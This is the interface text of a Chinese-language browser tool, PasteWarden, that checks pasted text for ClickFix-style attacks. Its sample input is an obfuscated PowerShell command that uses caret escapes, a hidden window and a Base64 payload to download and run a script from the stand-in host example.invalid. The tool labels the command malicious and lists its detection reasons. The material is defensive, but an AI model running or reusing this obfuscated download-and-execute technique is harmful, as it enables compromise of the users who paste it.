 PasteWarden
試玩
隱私
下載
文件
試玩
貼上任何文字，或選一個範例。邊打邊出現判定結果，文字不會離開這個分頁。
要檢查的文字
邊打邊檢查。文字只留在這個分頁：不儲存、不送出，也不會放
進網址。
p^o^w^e^r^s^h^e^l^l -w h^i^d^d^e^n -enc
aQBlAHgAIAAoACcAaQAnACsAJwB3AHIAJwArACcAIABo
AHQAJwArACcAdABwAHMAOgAvAC8AZQB4AGEAbQBwAGwA
ZQAuAGkAbgB2AGEAbABpAGQALwB2AGUAcgBpAGYAeQAu
AHAAcwAxACcAKQA=
188 個字元 · 檢查耗時 25 毫秒
清除
試試範例
所有範例都是假的、無害的：指令只會開小算盤或連到 example.invalid，
號碼、金鑰和助記詞都是在這個頁面上即時產生的。
假驗證碼（ClickFix）
混淆過的指令
個人資料
API 金鑰
助記詞
檢查碼錯誤的助記詞
一般文字
同樣的攻擊包了四層：^ 跳脫字元、Base64 的 -
EncodedCommand、字串拼接，以及被當成指令執行的字
串。看洋蔥視圖一層層剝開。
判定結果
已隔離
這段內容很可能是攻擊手法，PasteWarden 已經把它攔下。
指令判定
惡意
風險分數
100 / 100
判定理由
呼叫 PowerShell
隱藏視窗執行
執行 Base64 編碼過的指令
下載後直接執行
把下載內容當程式碼執行（iex）
從網路下載內容
下載並執行的來源不是已知的官方安裝網站
用混淆手法（拼字串、編碼）藏住要執行的東西
指令會連到
example.invalid
洋蔥視圖
一層一層剝開混淆，看看這段指令真正會做什麼。
展開下一層
全部展開
從頭播放
已展開 4 / 4 層